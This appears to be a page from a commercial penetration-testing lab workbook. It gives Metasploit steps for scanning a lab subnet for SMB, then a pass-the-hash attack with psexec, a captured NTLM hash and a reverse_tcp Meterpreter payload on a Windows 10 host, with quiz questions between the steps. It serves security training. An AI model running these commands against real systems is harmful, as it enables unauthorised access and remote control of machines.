 9. Use db_nmap to scan the entire network for port 445.
msf post(smart_hashdump) > db_nmap -sT -Pn -v -n -p 445 192.168.12.0/24 --
open
10. Run the smb_version scan against all the hosts you currently have listed in the database.
The 'hosts -R' command will automatically fill in the RHOSTS variable will
all the hosts in the database list.
msf post(smart_hashdump) > use auxiliary/scanner/smb/smb_version
msf auxiliary(smb_version) > hosts -R
msf auxiliary(smb_version) > run
11. What is the hostname of the Window 10 machine?
*dt-03*
12. Check the database with the services and hosts command to make sure it is populated correctly.
msf auxiliary(smb_version) > services -u
msf auxiliary(smb_version) > hosts
Objective: Pass-the-Hash via psexec to gain an interactive Meterpreter session on the
target.
13. Attempt to psexec to the Windows 10 machine using alex's hash.
msf auxiliary(smb_version) > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.12.14
msf exploit(psexec) > set SMBDomain .
msf exploit(psexec) > set SMBUser alex
msf exploit(psexec) > set SMBPass
aad3b435b51404eeaad3b435b51404ee:b6dfd7d0b2613dac6c643f5aa961c3dd
msf exploit(psexec) > set PAYLOAD windows/x64/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.12.9
msf exploit(psexec) > set LPORT RHP
msf exploit(psexec) > options
msf exploit(psexec) > run
14. Which of the following messages did the server respond with?
CHIRON
7021 Columbia Gateway Dr. Suite 250, Columbia, MD 21046
www.chirontech.com | 410.672.1522 | @ChironTech
Any unauthorized use or disclosure of this material is strictly prohibited.
© Chiron Technology Services